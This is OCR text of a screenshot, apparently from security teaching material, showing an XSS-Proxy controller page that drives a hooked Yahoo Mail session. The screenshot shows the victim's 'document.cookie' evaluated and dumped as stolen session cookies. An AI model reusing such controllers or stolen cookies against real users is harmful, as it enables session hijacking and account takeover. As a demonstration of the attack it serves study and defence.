 Admin Page - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://ip.securescience.net:8080/admin
Go
G
Getting Started Latest Headlines /search/?ui_mode=... h
Admin Page
Yahoo! Mail - author_travis@yahoo.com
XSS-Proxy Controller Session
Fetch document:
0 ym/Compose?YY=4112 Submit
Evaluate:
Submit
Clients:
.239.24 last state: idle_req time: (282 sec ago)dead session?
Document Results:
host: .239.24 session: 0 Document: http://us.f900.mail.yahoo.com/ym/login?.rand=dqqp87iuuq0ir
Eval Results:
host: 68.7.239.24 session: 0 Expression: document.cookie Result: 6719_uu=1;
Y=v=1&n=7n088802brhc7&l=0kj7eh_jh0l8i/o&p=m2r2o32013000000&jb=27|22|&r=dh&lg=us&intl=us&np=1;
B=0j4sau51d2vjv&b=3&s=78; Q=q1=AACAAAAAAAAAAA--&q2=QtFEsg--;
F=a=CUdo5N8svYYslri4vbIv2wWC.wZvDSSP8pMPUpNI_N9ec_IwhAD4Umd1xKoy&b=uXWp; I=ir=en&in=17a44732&i1=BhABqK; C=mg=1;
LYC=l_v=2&l_lv=9&l_l=b0d24_90c4isr&l_s=4suxw4z22zqwu32qzs02t3ws440u2x3z&l_lid=1g25btf&l_r=84&l_um=0_0_0_0_0
Errors:
Done